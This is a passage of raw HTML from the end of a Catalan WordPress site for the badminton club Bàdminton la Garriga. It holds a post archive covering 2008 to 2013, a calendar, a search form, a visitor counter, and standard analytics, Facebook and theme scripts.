	<li><a href='http://www.cesib.org/2013/02/'>febrer 2013</a>&nbsp;(6)</li>
	<li><a href='http://www.cesib.org/2013/01/'>gener 2013</a>&nbsp;(11)</li>
	<li><a href='http://www.cesib.org/2012/12/'>desembre 2012</a>&nbsp;(6)</li>
	<li><a href='http://www.cesib.org/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='http://www.cesib.org/2012/10/'>octubre 2012</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2012/04/'>abril 2012</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2012/03/'>març 2012</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2011/10/'>octubre 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2011/09/'>setembre 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2011/08/'>agost 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2011/07/'>juliol 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2011/06/'>juny 2011</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2011/05/'>maig 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2011/04/'>abril 2011</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2011/03/'>març 2011</a>&nbsp;(5)</li>
	<li><a href='http://www.cesib.org/2011/02/'>febrer 2011</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2011/01/'>gener 2011</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2010/12/'>desembre 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2010/11/'>novembre 2010</a>&nbsp;(5)</li>
	<li><a href='http://www.cesib.org/2010/10/'>octubre 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2010/09/'>setembre 2010</a>&nbsp;(7)</li>
	<li><a href='http://www.cesib.org/2010/05/'>maig 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2010/04/'>abril 2010</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2009/11/'>novembre 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2009/10/'>octubre 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2009/05/'>maig 2009</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2009/04/'>abril 2009</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2009/03/'>març 2009</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2009/02/'>febrer 2009</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2009/01/'>gener 2009</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2008/12/'>desembre 2008</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2008/11/'>novembre 2008</a>&nbsp;(5)</li>
		</ul>
		</aside></div><!-- #content-sidebar -->
</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">Bàdminton la Garriga</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
			</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>gener 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="dilluns">dl.</th>
		<th scope="col" title="dimarts">dt.</th>
		<th scope="col" title="dimecres">dc.</th>
		<th scope="col" title="dijous">dj.</th>
		<th scope="col" title="divendres">dv.</th>
		<th scope="col" title="dissabte">ds.</th>
		<th scope="col" title="diumenge">dg.</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.cesib.org/2017/03/">&laquo; març</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="search-3" class="widget widget_search"><h1 class="widget-title">Cerca</h1><form role="search" method="get" class="search-form" action="http://www.cesib.org/">
				<label>
					<span class="screen-reader-text">Cerca:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></aside><aside id="text-3" class="widget widget_text"><h1 class="widget-title">Contador de visites</h1>			<div class="textwidget"><!-- inicio codigo contador --><a href="http://contador-de-visitas.com"><img style="border: 0px solid ; display: inline;" alt="contador de visitas" 
	src="http://contador-de-visitas.com/hit.php?id=1612347&counter=17"></a><br /><a href="http://contador-de-visitas.com">contador visitas</a><!-- fin codigo contador -->
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="mloovi-widget-3" class="widget mloovi"><script type="text/javascript">
var $j = jQuery.noConflict();

	$j(function(){
		$j('#mloovi-more-languages').click(function(){
			if ( $j('#mloovi-languages-hidden').is(':visible') ) {
				$j('#mloovi-more-languages').text('more');
				$j('#mloovi-languages-hidden').slideUp('slow');
			} else {
				$j('#mloovi-more-languages').text('less');
				$j('#mloovi-languages-hidden').slideDown('slow');
			}
			return false;
		});
	});
</script>

<h1 class="widget-title">traductor</h1><div id="mloovi-languages-show"><ul></ul><div id="mloovi-languages-hidden" style="display:none;"><ul></ul></div></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="https://wordpress.org/">Gràcies al WordPress.</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	<script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');  ga('create', 'UA-19933448-1', 'auto');  ga('send', 'pageview');</script><div id="fb-root"></div> <script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return;js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/ca_ES/all.js#xfbml=1&appId=254577506873";fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
<!-- Wordbooker code revision : 2.2.1 - Listen To Seashells They Know Everything -->
<script type='text/javascript' src='http://www.cesib.org/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.cesib.org/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.cesib.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://www.cesib.org/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://www.cesib.org/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</body>
</html>